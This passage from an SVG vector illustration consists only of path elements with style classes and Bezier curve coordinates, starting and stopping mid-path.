	c0,0.1,0.2,0.3,0.2,0.4c0.4-0.1,0.3-0.5,0.2-0.7c0-3.9,0-7.7,0.2-11.5c0.4-6.2,1.7-12.1,4.9-17.5c1.2-2.1,2.2-4.3,3.3-6.5
	c0.2-0.4,0.5-0.8,0.7-1.2c3.1-7,6.2-14,9.3-21c0.4,0.4,0,0.8-0.1,1.1c-1.4,3.4-2.9,6.7-4.4,10c-1.5,3.4-2.8,7-4.3,10.4
	c-0.9,2.1-2.2,4-2.9,6.1c-1.7,4.6-3.9,9-4.7,13.9c-0.4,2.5-0.7,5-0.8,7.5c-0.1,3.2-0.1,6.5,0,9.8c0.1,2.5,0.6,5,1.4,7.3
	c0,0.4-0.1,0.4-0.4,0.2c-0.8-2-2-3.8-2.8-5.8c-1.8-4.3-2.9-8.9-3.4-13.6c-0.8-7.4-1.5-14.8-2.2-22.2c-0.7-1.4-0.2-2.8,0-4.3
	c0.2-0.4,0.1-0.8,0.1-1.3c0-0.3-0.1-0.6,0.3-0.7c0.4-0.1,0.6,0.3,0.6,0.6c0.1,1.3,0.2,2.5,0.3,3.7
	C204.1,204.9,203.9,206.5,204.1,208z"/>
	<path class="st17" d="M147.4,112.4c-0.4,2.5-0.1,5-1.2,7.4c-1.1,2.7-2.2,5.4-3.9,7.9c-0.4,0.6-0.6,1.3-0.7,2
	c-0.2,0.2,0.1,0.6-0.3,0.6c-0.3,0-0.3-0.3-0.4-0.5c-0.1-0.6-0.1-1.3,0.1-1.9c0.2-1,0.4-2.1,0.6-3.1c0.1-0.6,0.2-1.2-0.1-1.8
	c-0.2-0.6-0.2-1.2-0.2-1.9c0-3,0-6-0.5-8.9c-0.2-0.9-0.3-1.7-1-2.4c-0.7-0.7-0.3-1.7-0.4-2.6c-0.7,0.6-0.4,1.8-1.4,2.2
	c-0.7-0.5-0.2-1.1-0.2-1.7c0.2-0.8,0.5-1.6,0.7-2.4c0.2-0.3,0.6-0.3,1-0.3c1.3,0,2.6,0,3.9,0c1.3,0.5,1.9,1.7,2.6,2.8
	C146.9,109.1,147.7,110.6,147.4,112.4z"/>
	<path class="st18" d="M131.2,230.7c1.3-1.2,1.2-2.9,1.6-4.4c0.6-2,1-4.1,1.5-6.1c0,0,0-0.1,0.1-0.1c0.1,0.1,0.1,0.2,0.2,0.2
	c-1.9,9.5-4.3,18.9-7.9,27.9c-0.2,0.5-0.4,1-0.6,1.5c-0.8,3.1-4.5,4.3-6.7,1.9c-3.4-3.5-6.4-7.5-8.7-11.8c-1.3-2.4-2.4-4.8-3.3-7.3
	c0.7,0.1,0.6,0.8,0.8,1.2c1.5,3.8,3.5,7.3,5.8,10.6c0.8,1.2,1.8,2.2,2.8,3.2c-1.1-4.3-3.2-8.2-4.7-12.4c0.1,0,0.2-0.1,0.4-0.1
	c0.8,1.8,1.6,3.6,2.3,5.4c1.4,3.7,3.2,7.1,5.6,10.3c0.4,0.6,0.8,1.6,1.9,1.3c1.2-0.3,2.2-0.8,2.6-2.2c0.8-2.4,1.7-4.7,2.8-6.9
	c0.6-1.3,0.6-2.6,0.8-3.9c0.4-3.1,0.6-6.2,0.5-9.4c-0.1-4-1.2-7.7-1.9-11.6c-0.7-3.4-2.1-6.5-3.7-9.6c-1.6-3.1-3.2-6.3-5-9.3
	c-1.4-2.5-2.6-5.1-3.8-7.8c-0.1-0.2-0.5-0.5-0.1-0.8c2.4,5.2,5.3,10.2,8.2,15.2c0-0.3,0-0.5,0.1-0.8c0-0.3-0.3-0.6,0.2-0.7
	c-0.4,2,0.8,3.5,1.7,5c3.2,5.3,4.4,11.2,5.2,17.2c0.4,3,0.4,6,0.3,9C130.5,233.9,130.6,232.2,131.2,230.7z"/>
	<path class="st19" d="M269.6,318.1c0.6,0.1,0.7,0.4,0.7,0.9c0,1.3-0.3,2.5-0.6,3.8c-0.4,1.4-1.4,2.6-1.5,4.1c0,0.1,0,0.3-0.1,0.3
	c-1.1,0.7-1,1.8-1.2,2.9c-0.2,0.9-0.6,1.7-1.2,2.4c-0.7,0.9-1.4,1.9-1.8,3c-1.7,0.3-3.3,1-5,1.1c-0.6,0-0.9,0.1-1.3-0.6
	c-0.4-0.7-1-1.2-1.5-1.8c-0.6-0.6-1.2-0.7-2-0.6c-1.5,0.2-3.1,0.5-4.6,0.7c-0.5,0-1,0-1.5,0c-1.7,0.2-3.5,0-5.2,0.1
	c-0.4,0-0.9-0.1-1.3,0.1c-0.3,0.1-0.6,0.2-1,0.2c-0.3-0.6-1.3-0.3-1.4-1.1c0.1-0.1,0.2-0.2,0.3-0.2c1.2-0.3,2.4,0.1,3.6-0.2
	c3-0.3,5.9-1.3,8.8-1.9c1.7,0.7,2,0.6,3.5-1.1c0.5-0.4,1-0.6,1.6-0.9c2.9-0.6,5.7-1.3,8.6-1.4c0.2,0,0.5,0,0.7-0.1
	c1.8-2.6,2.5-5.5,3-8.5C269.3,318.9,269.2,318.4,269.6,318.1z"/>
	<path class="st20" d="M216.9,280.3c0.7,0,1.2-0.4,1.8-0.8c1.6-0.7,3.1-1.7,4.8-2.3c2.6-1.4,5.2-3,8.2-3.8c3-1.1,6-2.2,9.1-2.7
	c3.9-0.6,7.8-1,11.6,0.4c3.2,1.1,6,2.8,8.7,4.9c1,0.8,2,1.8,3.1,2.5c0.8,0.6,1.6,1,2.7,1.1c0.6,0,1.2,0.2,1.6,0.6
	c0,0.6-0.4,0.7-0.9,0.8c-0.7,0.1-1.4,0-2.1-0.3c-2.7-1.2-4.9-3-7.4-4.6c-6-3.7-12.5-4.9-19.4-2.9c-5.3,1.5-10.4,3.6-15.1,6.5
	c-4.4,2.7-9.3,3.9-14.5,3.7c-0.2,0-0.4,0-0.6,0c-0.3-0.1-0.6-0.1-0.6-0.5c0-0.4,0.3-0.5,0.6-0.6c0.7-0.1,1.4,0.1,2.1-0.2
	c0.5-0.3,1.1-0.3,1.6-0.5C213.7,281.3,215.3,280.7,216.9,280.3z"/>
	<path class="st21" d="M136.6,115.2c-0.3-0.1-0.1-0.6-0.5-0.5c-0.4,0.1-0.5,0.4-0.4,0.7c0,0.8-0.3,0.9-1.1,0.8
	c-3.7-0.8-7.5-1.1-11.2-0.5c-2,0.3-3.8,1-5.4,2.4c-0.5,0.5-1.2,0.7-1.8,1.1c-2.6,1.8-3.3,4.5-3.9,7.4c-0.5,2.5-0.1,4.9,0.1,7.4
	c0.2,2.4,0.6,4.8,1.1,7.2c0.2,0.8,0.5,1.5,0.7,2.3c0.5,2.7,1,5.4,1.4,8.1c0.3,1.8,1.1,3.5,1.5,5.4c0.8,4.6,1.8,9.3,2.3,14
	c0.4,3.6,1,7.1,1.2,10.7c-0.6-2.1-0.9-4.2-1.1-6.3c-0.3-3.7-1.1-7.3-1.8-10.9c-1.6-8.1-3.5-16.2-5.4-24.3c-1.1-4.5-1.7-9-1.3-13.6
	c0.4-5.5,4-9.9,9.7-11.1c1.3-0.3,2.4-1,3.8-1c1.4-0.1,2.7-0.1,4.1,0c2.7,0.3,5.3,0.1,7.9-0.6C136.4,114.2,136.7,114.7,136.6,115.2z"
	/>
	<path class="st22" d="M193.1,73.1c-1.5-0.9-3-1.2-4.6-0.2c-0.4,0-0.3-0.2-0.2-0.4l0,0c0.4-0.5,0.1-1.4,0.9-1.7c0.2,0,0.4,0.1,0.6,0
	c1.4-0.5,2.5-0.2,3.3,1.1c0.4,0.5,0.8,0.8,1.5,1c0.5-1.1,0.9-2.4,2.5-2.3c1.6,0.5,3.1,1.2,4.4,2.4c1.9,1.7,2.5,3.9,2.3,6.4
	c0,0.4-0.1,0.8-0.1,1.2c-1.2,0.7-1.9,1.9-2.8,2.9c-0.7-0.1-0.9-0.7-1.2-1.2c-0.7-1.3-1.5-2.6-2-4.3c0.3,1.4,1,2.4,1.3,3.5
	c0.1,0.3,0.4,0.7,0,1c-0.4,0.2-0.7-0.2-0.9-0.4c-1.3-1.8-2.8-3.5-3.4-5.7c-0.2-0.6-0.4-1.1-0.7-1.6C193.8,74,193.5,73.5,193.1,73.1z
	"/>
	<path class="st23" d="M217.8,196c-0.5-0.3-0.4-0.8-0.5-1.2c-0.2-3,0.4-5.9,0.8-8.8c0.3-2.8,0.8-5.6,1.1-8.5c0.2-2,0.6-4,1-6
	c0.8-4.3,1.5-8.6,2.3-12.9c0.5-3,1.3-5.9,2.2-8.8c1-3.3,1.8-6.6,2.3-10c0.3-2.1,0.8-4.2,0.7-6.4c-0.1-3.2-0.4-6.3-2-9.1
	c-0.9-1.6-2.4-2.8-3.9-3.8c-3.1-2.1-6.7-2.4-10.2-2.8c-2.3-0.2-4.6,0.3-6.9,0.4c-0.5,0-0.6,0.6-1.1,0.5c-0.3-0.7,0.5-1.3,0.1-1.9
	c4.3,0,8.6-0.1,12.9,0.7c2.4,0.5,4.6,1.5,6.6,3c2.6,2,4.2,4.5,5,7.6c0.7,2.8,0.8,5.6,0.5,8.4c-0.9,7.2-3.3,14-5.1,21
	c-0.9,3.3-1.4,6.7-2.1,10.1c-0.8,4.1-1,8.2-1.7,12.3c-0.6,3.6-1.1,7.2-1.6,10.8C217.9,192.3,217.9,194.2,217.8,196z"/>
	<path class="st24" d="M146.7,13.8c0.5,0.6,0.9,0,1.2-0.2c0.9-0.7,1.8-1,3-0.9c0.7,0.1,1.5,0.2,2-0.7c0.1-0.1,0.3-0.2,0.4-0.2
	c1.4,0.1,2.7-0.3,4.1-0.1c0.3,0,0.7,0.1,0.8,0.4c0.2,1.3,1.3,2,1.8,3c0.3,0.6,0.2,0.8-0.4,0.8c-0.6,0.1-1.1-0.1-1.6-0.2
	c-2.8-0.7-5.1,0.7-7.2,2.2c-2.5,1.8-4.2,4.2-4.9,7.2c-0.1,0.6-0.2,1.2-1.1,1.6c0.5-2,0.8-3.9,1.6-5.6c0.5-1.2,0.5-2.5,1.2-3.6
	c0.2-0.3,0.1-0.7-0.2-1c-0.4-0.2-0.5,0.2-0.8,0.3c-0.6,0.3-1,1.3-1.9,0.6c0,0-0.2,0-0.2,0.1c-1,1.4-2.6,2.5-2.8,4.5
	c0.3,0.6,0.5,1.1-0.3,1.5c-0.5-0.8-0.4-1.6-0.1-2.5c0.2-0.5,0.4-0.9,0.6-1.4c0.6-1,1.2-2,1.8-3c0.6-0.9,1.4-1.8,2.2-2.5
	C146.1,14,146.2,13.6,146.7,13.8z"/>
	<path class="st17" d="M199.2,115.7c-0.3,0.4-0.5,0.8-1.1,0.4c-0.7-0.1-0.6-0.6-0.4-1.1c0.4-0.9,0.8-1.8,1.5-2.6
	c-0.6,0.7-1.4,0.3-2.1,0.6c-0.3,0.1-0.4-0.3-0.5-0.5c-0.1-0.4-0.1-0.7,0-1.1c0.3-1.7,1-3.2,1.9-4.6c0.4-0.4,1.2-0.3,1.5-0.9
	c0.4-0.7,0.5-1.5,0.9-2.2c0.4-0.6,0.6-1.2,1.4-1.3c1.5,0.2,3,0.6,4.2,1.6c-0.6,0.7-0.4,1.6-0.4,2.4c-0.1,3.2-1.8,5.5-4.2,7.3
	C201,114.2,199.9,114.7,199.2,115.7z"/>
	<path class="st25" d="M268.4,280.3c-3-0.3-5.2-2-7.3-3.9c-2.7-2.4-5.9-4.2-9.3-5.3c-1.3-0.4-2.7-0.5-4.1-0.6
	c-4.9-0.2-9.5,0.8-14.1,2.5c-0.6,0.2-1.2,0.4-1.8,0.4c3-1.6,6.2-2.4,9.5-3c3.7-0.7,7.3-0.7,10.9,0.4c2.6,0.8,4.9,2,7.1,3.5
	c1.5,1,2.9,2,4.2,3.2c1.4,1.4,3.1,1.8,5,2c2.7,0.3,4.8,1.8,6.7,3.6c1.5,1.4,1,3.2,1,4.9c0,0.2-0.2,0.5-0.2,0.8
	c-0.1,0.9-0.6,1-1.3,0.7c-0.8-0.4-1.5-0.9-2.5-1c-0.5-0.4-1.1,0.1-1.6-0.3c-1.5-1.3-3.5-1.4-5.3-1.8c-2.6-0.6-5.3-1-8.1-0.9
	c-4.6,0.2-9.1,1-13.4,2.6c-1.6,0.6-3.2,1-4.7,2c0.7,0.1,1.4-0.3,2.1-0.1c0.3,0.3,0.1,0.4-0.1,0.6c-2.5,0.7-5,1.6-7.5,2.7
	c-0.3,0.1-0.7,0.2-0.9-0.2c-0.1-0.3,0-0.6,0.3-0.8c0.9-0.7,1.8-1.4,3-1.5c0.3,0.2,0.5,0.5,0.9,0.4c-0.2,0-0.4,0-0.6-0.1
	c-0.2-0.4-0.6-0.8-0.5-1.3c1.9-1.7,4.2-2.3,6.5-3.1c3.2-1.1,6.5-1.7,9.8-1.9c5.2-0.4,10.4-0.5,15.6,0.9c2,0.5,3.9,1.2,5.8,2
	c1.7,0.7,2.2,0.3,2.1-1.5c0-0.4-0.1-0.7-0.2-1c-0.7-1.6-1.9-2.5-3.5-3.2C270.7,281.3,269.6,280.7,268.4,280.3z"/>
	<path class="st26" d="M99.5,266.8c0.7,0.9,1.8,1.3,2.7,1.8c5.3,3.1,10.3,6.7,15.3,10.2c1.1,0.8,2.4,1.5,3.5,2.2
	c-0.6,0.5-1.2,0.2-1.6-0.1c-3.6-2.5-7.8-3.8-11.3-6.3c-2.2-1.5-4.4-3.1-6.6-4.5c-2.3-1.5-4.9-2.5-7.3-3.8c-1.1-0.6-2.5-0.4-3.7-0.5
	c-2.3-0.3-4.7-0.5-7-0.4c-3.2,0.2-5.6,1.9-8.1,3.6c-1.8,1.3-3.8,2.4-5.9,3.1c-1.4,0.5-2.9,0.4-4.3,0.8c-0.7,0.2-1.3-0.6-1.3-1.6
	c0.5-0.5,1.2-0.5,1.8-0.5c1.5,0,2.9,0.2,4.4-0.1c0.9-0.4,1.7-0.8,2.4-1.5c2.4-2.9,5.8-3.9,9.2-5c3.5-1.1,6.9-0.7,10.4,0.2
	c2.2,0.6,4.3,1.2,6.4,2C98.7,266.4,99.1,266.5,99.5,266.8z"/>
	<path class="st27" d="M25.3,113.5c1.5,1.2,3.2,2.3,4.3,3.9c0.5,0.7,1,1.4,1.6,2c0.4,0.5,0.9,1.1,1.5,1.3c2.1,0.7,2.8,2.6,3.8,4.5
	c-2.5-0.7-4.8-1.5-7-2.5c-0.2-0.1-0.3-0.3-0.4-0.4c-2.2-3.6-5.5-6-8.9-8.2c-1-0.7-1.9-1.7-3.1-2.2c0.5-0.7,1.2-0.1,1.6-0.6
	C21.1,111.4,23.3,112.1,25.3,113.5z"/>
	<path class="st28" d="M196.3,34.6c-1.1-2.6-1.1-5.4-1.6-8.1c-0.5-2.8-1.3-5.4-2.6-8c-1.4-2.7-3.6-4.7-5.6-6.8
	c-0.3-0.3-0.8-0.4-0.5-1c2,0,3.4,1.1,4.9,2.2c0.3,0.2,0.4,0.4,0.8,0.4c1.5,1.7,3.2,3.2,3.6,5.6c0.3,2.2,1.4,4.2,1.6,6.3
	C197.2,28.4,196.8,31.5,196.3,34.6z"/>
	<path class="st24" d="M172,6.6c-0.9,1.1-2.2,0.7-3.3,1.1c-0.2,0.1-0.4-0.1-0.4-0.3c0-0.2,0.1-0.3,0.3-0.4c0.4-0.1,0.8-0.1,1.1-0.6
	c-0.9-0.3-1.4,0.2-2.1,0.6c-1.6,1-3.2,1.9-5.1,2.4c-1.1,0.3-2.1,0.6-3.2,0.5c-0.3,0-0.6-0.1-0.8,0.2c-1.4,1.9-3.3,0.9-5,0.8
	c-0.6,0-1.4-0.2-2-0.6c0-0.6,0.4-0.8,0.9-1c0.3-0.1,0.7-0.3,0.6-0.7c-0.1-0.5-0.5-0.2-0.8-0.2c-0.2,0-0.5-0.1-0.5-0.4
	c1-0.5,1.9-1.1,3-1.3c0.3,0.4,0.6,0.4,1.1,0.2c3-1.5,6.3-1.9,9.6-1.6c2.1,0.2,4.2,0.2,6.3,0.8C171.9,6.2,172,6.4,172,6.6z"/>
	<path class="st29" d="M70.2,270.9c-1.5,0.4-3,0.2-4.5,0.1c-0.7,0-1.3,0-1.9,0.3c-0.7,0.6-1.5,1-2.4,1.3c-1.2,0.5-2.2,1.2-3,2.5
	c0.9-0.2,1.5-0.7,2.2-1c1.4-0.6,2.7-1.4,4.4-1.3c1.1,0.1,1.7,0.5,2,1.3c0.4,0.8,0.9,1.4,1.7,1.8c-0.8,0.9-2,0.8-3,1.2
	c-1.2,0.4-2.4,0.5-3.6,1.1c-0.5,0.2-0.9,0.5-1.2,0.8c-0.2,0.2-0.4,0.3-0.6,0.4c-0.7,0.2-1.3,0.7-2.1,0.9c-0.6,0.3-0.9,0.2-1-0.5
	c0-0.4-0.2-0.7-0.3-1.1c-0.5-0.7-0.5-1.4-0.2-2.1c0.4-1.7,1.5-2.9,2.9-3.9c2-1.3,4-2.4,6.5-2.2c0.8,0.3,1.7,0,2.5,0.1
	C69.2,270.6,69.8,270.4,70.2,270.9z"/>
	<path class="st30" d="M56.8,276.6c0.3,0.7,0.1,1.4,0.2,2.1c-2.2-1.4-4.1-0.3-6.1,0.5c-1.4,0.6-2.8,1.1-4.2,1.7
	c-0.5,0.2-1,0.3-1.2-0.2c-0.5-1.3-1.6-1.4-2.7-1.5c-2.2-0.1-4.4,0.6-6.7,0.5c-1.2-0.1-2.3-0.6-3.4-0.8c-0.2-0.1-0.3-0.3-0.3-0.6
	c0.3-0.6,0.8-0.6,1.3-0.6c3.4,0.1,6.8-0.4,10.1-0.7c0.8-0.1,1.5,0,2.2,0.3c1,0.4,1.9,0.2,2.9-0.1c1.3-0.4,2.5-0.9,3.9-0.8
	c0,0-0.2-0.2-0.1-0.3C54.1,276.1,55.5,276,56.8,276.6z"/>
	<path class="st31" d="M304.5,124.4c-0.2-0.2-0.5-0.4-0.2-0.7c1.8-2,3.2-4.5,5.8-5.6c2.5-1.1,5-1.7,7.8-1.4c0.8,0.1,1.7,0.2,2,0.9
	c0.1,0.2-1,0.6-1.6,0.8c-2.7,0.9-5.3,2.1-7.9,3.3c-0.2,0.1-0.4,0.2-0.5,0.5C308.1,122.9,306.3,123.6,304.5,124.4z"/>
	<path class="st32" d="M190.2,10.8c-1.3,0-2.3-0.9-3.5-1.1c-1.4-0.3-2.8-0.6-4.2-0.5c-0.9,0.1-1.6-0.5-2.4-0.7
	c-0.4-0.3-0.8-0.5-0.7-1.1c0.2-0.9,1.1-0.7,1.8-1c0,0-0.3-0.1-0.2,0.1c0,0,0,0.1-0.1,0.1c-1.9,0.3-3.9,0.6-5.8-0.3
	c-0.3-0.1-0.7-0.2-0.8-0.6c-0.1-0.5,0.3-0.7,0.7-0.8c1.1-0.5,2.3-0.8,3.6-1c3.2,0.1,5.8,1.2,7.9,3.6c0.9,1,2,1.7,3,2.6
	C189.8,10.1,190.2,10.3,190.2,10.8z"/>
	<path class="st33" d="M141.8,19.7c-0.3,1.3-0.8,2.5-0.5,3.8c0.1,0.3,0.1,0.5,0,0.8c-1.3,3.9-1.6,7.9-1.3,12c0,2.5,0.2,5,0.9,7.5
	c0.3,1.3,0.2,2.6,0.5,3.8c0.1,1.3,0.1,2.5-0.5,3.7c-0.2,0.6-0.2,1.3,0.1,1.9c0.4,0.9,0.2,1.9,0.2,2.9c-0.1,1.3,0.3,2.5,0.7,3.7
	c0.2,0.6,0.2,1.2-0.2,1.8c-0.5-0.7-0.3-1.5-0.6-2.2c-0.9-2.5-1.4-5.2-1.2-7.9c0.2-1.7-0.3-3.4,0-5.1c0.2-1-0.1-2.3-0.3-3.4
	c-0.5-2.3-0.2-4.7-0.6-7c-0.1-0.8-0.2-1.6-0.2-2.3c-0.2-4.6,0.4-9,2.4-13.2C141.3,20.3,141.4,19.9,141.8,19.7z"/>
	<path class="st34" d="M84.1,135.7c0.7-0.4,0.6,0.4,0.6,0.6c0.5,1.7,1,3.4,1.5,5.1c1.1,3.5,2,7,2.9,10.5c1.1,4.4,2.2,8.8,3.1,13.2
	c0.8,3.9,1.7,7.7,2.8,11.5c1.4,5.2,2.4,10.6,3.4,16c1.2,6.9,2.6,13.7,3.9,20.6c0.1,0.3,0,0.6,0,0.9c-0.1,0-0.1,0-0.2,0
	c-1.9-8-3.2-16.1-4.8-24.1c-0.9-4.4-1.5-8.8-2.7-13.1c-1.2-4.4-2.3-8.8-3.3-13.2c-1.7-8.2-4.1-16.3-6.1-24.4
	C85,138.1,84.5,136.9,84.1,135.7z"/>
	<path class="st35" d="M211.1,246.8c0.1-0.1,0.3-0.2,0.4-0.2c1.2,2,2.4,3.9,3.9,5.7c1,1.2,2.2,2.2,3.5,3.2c0.9,0.7,2,0.5,2.9-0.3
	c1.9-1.8,2.6-4.2,3.2-6.5c0.5-1.8,1.1-3.5,1.8-5.2c1.8-4.5,3.2-9.2,4.8-13.8c0.1-0.2,0-0.7,0.5-0.5c-1.5,5.5-3.6,10.9-5.5,16.3
	c-0.8,2.3-1.4,4.7-1.9,7c-0.3,1.3-0.7,2.5-1.7,3.6c-1.5,1.6-3.4,1.7-5.2,0.4c-1.4-1.1-2.5-2.4-3.5-3.8
	C213,250.7,211.8,248.8,211.1,246.8z"/>
	<path class="st36" d="M111.3,183.9c-0.6,0.3-0.5-0.3-0.6-0.6c-1.6-3.8-3.3-7.5-4.9-11.3c-1.2-2.7-2.3-5.5-3.4-8.2
	c-1.2-3.1-2.2-6.2-3.6-9.2c-1.6-3.5-2.9-7.2-4.6-10.7c-1.6-3.3-3-6.7-4.4-10.1c-0.7-1.7-1.7-3.2-2.5-4.8c-0.2-0.4-0.4-0.7-0.4-1.1
	c0.6,0.3,0.8,0.9,1.1,1.5c3.2,5.8,5.6,11.9,8.2,18C101.5,159.5,106,171.9,111.3,183.9z"/>
	<path class="st37" d="M193,72c-0.2-0.1-0.4-0.1-0.5-0.2c-0.6-1.3-1.6-1.1-2.6-0.7c-0.4,0.2-0.6,0.1-0.6-0.3c-0.4-0.6,0-1.1,0.3-1.5
	c2.2-2.7,2.9-5.9,3-9.3c0-0.4-0.2-1,0.3-1.3c0.6,0.2,0.1,0.7,0.3,0.9c0.9,2.9,1.4,5.9,2,8.8c0.1,0.1,0.1,0.3,0,0.3
	C194.3,69.7,193.9,71,193,72z"/>
	<path class="st38" d="M145.4,66.2c0.1-0.3,0.1-0.7,0.3-1.3c0.6,1.6,0.5,3.1,1.3,4.2c0.7,1.4,1.6,2.7,2.6,3.9c0.7,0.9,1.4,2,1.2,3.3
	c-1.5-0.5-3,0.5-4.5-0.2c-1.1-0.8-0.8-2.2-1.4-3.2c-0.5-1.2,0.2-2.4,0.3-3.6C145.2,68.3,145.3,67.3,145.4,66.2z"/>
	<path class="st39" d="M52.7,276.1c0.2,0.3,0.7,0.1,1.1,0.4c-2.2,0.2-4.1,0.8-6,1.4c-0.3,0.1-0.6,0.2-0.9,0.1
	c-2.8-1.4-5.6-0.2-8.4-0.1c-1.6,0.1-3.1,0-4.7,0.1c-0.5,0-0.9,0-1.4,0.2c-0.3-0.1-0.7,0.1-0.9-0.2c2.4-1.2,4.9-1.8,7.6-1.7
	c3,0.1,6.1-0.2,9.1-0.3C49.6,275.9,51.2,276,52.7,276.1z"/>
	<path class="st40" d="M136.6,87.3c-0.5-2.8-0.9-5.8,0-8.5c0.8-2.5,2.6-4.4,5.3-5c0.2-0.1,0.5-0.1,0.5,0.3c-0.6,0.5-1.4,0.8-2.1,1.3
	c-1.1,0.7-2,1.5-1.9,3c0.1,0.7-0.2,1.4-0.5,2.3c0.6-1.4,1.2-2.5,2-3.4c0.5-0.6,1.1-1.2,1.4-2c0.2-0.4,0.5-0.6,0.9-0.5
	c0.3,0.2,0.6,0.4,0.5,0.9c-0.7,0.6-1.1,1.4-1.4,2.3c-1.1,2.7-1.9,5.6-2.2,8.5c-0.1,0.2-0.2,0.6-0.6,0.5c-0.3-0.1-0.4-0.5-0.4-0.8
	c0-1.9,0.3-3.8,1-5.6c0.1-0.4,0.3-0.8,0.5-1.1c0,0.1-0.1,0.2-0.2,0.4c-1.5,2.1-2.1,4.4-1.9,6.9C137.5,87,137.1,87.2,136.6,87.3z"/>
	<path class="st41" d="M323.9,133.7c1-0.9,2.2-0.4,3.3-0.7c0.8-0.2,1.8-0.2,3-0.2c-2.9-1.5-5.6-2.3-8.6-1.8c-2,0.3-3.8,0.9-5.6,1.7
	c-2.3,1.1-4.7,0.9-7.1,0.8c-3.9-0.1-7.8-0.1-11.5,1.2c-0.2,0.1-0.3,0.2-0.6,0c0.1-0.6,0.6-0.6,1-0.8c1.7-0.6,3.5-1.1,5.3-0.9
	c2.2,0.3,4.1-1,6.1-1.4c0.5-0.1,1.1-0.6,1.7-0.1c-1.1,0.4-2.2,0.8-3.3,1.2c0,0.1,0,0.2,0,0.3c2.6-0.3,5.3,0.9,7.9-0.6
	c2.5-1.4,5.1-2.2,8-2.1c2.6,0.2,5.1,0.5,7.1,2.4c0.2,0.2,0.7,0.3,0.4,0.7c-0.2,0.3-0.5,0.1-0.7,0.1
	C328.1,133.2,326,133.3,323.9,133.7z"/>
	<path class="st32" d="M156.9,5.9C160.4,4,164,2.5,168,3.5c2.1,0.5,4.2,0.9,6.3,0.6c0.2,0.9-0.6,1.1-1.2,1.2c-0.5,0.2-1,0.2-1.5,0.4
	c-2.5,0-5-0.5-7.5-0.5c-2.1,0-4.2,0.3-6.2,0.9C157.6,6.2,157.1,6.5,156.9,5.9z"/>
	<path class="st42" d="M314,130.8c-0.1-0.1-0.1-0.2,0-0.3c2.8-0.3,5-2,7.5-3c3.4-1.4,6.8-2.9,10.2-4.3c0.3-0.1,0.5-0.1,0.7-0.5
	c-1-0.6-2.2-0.6-3.3-0.7c-4-0.3-7.6,0.8-10.9,2.9c-0.8,0.5-1.7,1.2-2.9,0.9c2.3-1.1,4.5-2.3,6.9-3.3c3.9-1.5,7.7-1.3,11.6-0.3
	c0.4,0.1,0.7,0.3,1.1,0.8c-2.7,0.1-4.9,1.5-7.3,2.4c-3.2,1.2-6.2,2.7-9.2,4.3C316.9,130.5,315.5,130.8,314,130.8z"/>
	<path class="st43" d="M270.8,288.4c0.5-0.1,1.1-0.9,1.4,0.2c-0.1,0.7,0.1,1.1,0.8,1.4c1.7,0.7,3.4,1.4,5,2.1c-1.4,0-2.6-0.7-4-0.8
	c-2.2-0.2-4.2-0.7-6.5-0.5c-2.9,0.3-5.9,0.4-8.8-0.4c-0.1,0-0.3-0.2-0.4-0.2c1.1-0.6,2.2-0.3,3.3-0.2c1,0.1,2.1,0.1,3.1,0.3
	c0.5,0.1,1,0,1.4-0.5c0.4-0.6,1.1-0.8,1.7-0.8C269,289,269.8,288.3,270.8,288.4z"/>
	<path class="st44" d="M193.2,59.6c-0.4-0.2-0.1-0.5-0.2-0.8c-0.2-0.3-0.6-0.5-0.7-0.9c-0.1-0.3-0.1,0.1-0.3,0.1
	c-0.4-0.5-0.1-1.1-0.2-1.7c0.2-0.7,0.1-1.3,0-2c-0.2-1.2-0.5-2.4-0.1-3.6c0.2-0.7-0.5-1.4-0.1-2.2c0.1-1.2,0.2-2.4,0.9-3.6
	c0.5-0.9,1.2-1.2,2.1-0.9c0,0.1,0,0.2,0,0.2c-0.2,0.2-0.4,0.5-0.4,0.8c0,2.3-0.8,4.4-1.3,6.6c-0.1,0.5-0.2,0.9,0.1,1.3
	c0.2,0.5,0,1,0,1.5c0,0.5-0.3,1.2,0.3,1.6C193.4,57.3,193.3,58.5,193.2,59.6z"/>
	<path class="st45" d="M70.2,270.9c-1.3,0-2.6-0.1-3.9,0c-0.6,0-0.5-0.2-0.2-0.5c1.1-0.4,2.3-0.2,3.5-0.4c1.2-0.2,2.2-0.5,3-1.4
	c2-2.5,4.9-3.2,7.7-4.3c4.1-1.5,8.2-1.2,12.2,0.1c1.9,0.6,4,0.8,5.7,2c-2.1-0.4-4.1-1.3-6.2-1.8c-6.1-1.7-11.7-0.6-17.1,2.5
	c-1.3,0.8-2.3,2-3.4,3C71.2,270.5,70.8,270.8,70.2,270.9z"/>
	<path class="st46" d="M45.6,137.4c3.3,0.5,6-1.3,8.9-2.3c3-1.1,6.2-1.7,9.3-2.3c4.5-0.9,9.1-1,13.7-1.2c1.6-0.1,3.2,0.2,4.6,1.2
	c0.4,0.3,0.8,0.5,0.9,1c-1.7-1.4-3.8-1.8-5.9-1.8c-6.3,0.1-12.6,0.9-18.7,2.3c-2.9,0.7-5.5,1.9-8.2,3.1
	C48.5,138,47.1,138.2,45.6,137.4z"/>
	<path class="st47" d="M138.5,102.7c-1.5-1.4-2.6-3.1-3.4-4.9c-0.5-1.2-0.2-2.6-0.2-4c0.1-2.2,1.1-4.1,1.9-6.1
	c0.4-0.4,0.8-0.2,1.1,0.2c0.3,0.3-0.1,0.6-0.3,0.7c-0.6,0.5-0.2,0.7,0.2,1c0,0.1,0,0.2-0.1,0.3c-1.4,1.5-1.9,4.4-1.3,6.3
	c0.6,1.8,1.2,3.7,2.1,5.4C138.7,102,138.8,102.4,138.5,102.7z"/>
	<path class="st24" d="M171.8,5.6c0.2-0.4,0.6-0.4,1-0.5c0.7,0,1.3-0.3,1.6-1c1.4-0.3,2.8-0.5,4.3-0.4c-1.2,0.4-2.4,0.9-3.6,1.3
	c-0.2,0.1-0.6,0.1-0.5,0.5c0.1,0.3,0.4,0.2,0.6,0.3c1,0.1,1.9,0.8,3,0.6c1-0.1,2,0,3,0c-0.5,0.2-1,0.3-1.4,0.6c-0.6,0.5,0,1,0.2,1.4
	c-2.2-0.4-4.2-1.5-6.5-1.4c-0.3,0-0.5-0.2-0.7-0.4c0.1-0.3-0.1-0.4-0.4-0.5C172.2,6,171.9,6,171.8,5.6z"/>
	<path class="st48" d="M206.6,103.8c-1.5-0.5-2.9-1-4.4-1.5c-0.7-0.3-0.2-0.9-0.2-1.4c0.3-0.4,0.6-0.9,0.5-1.5
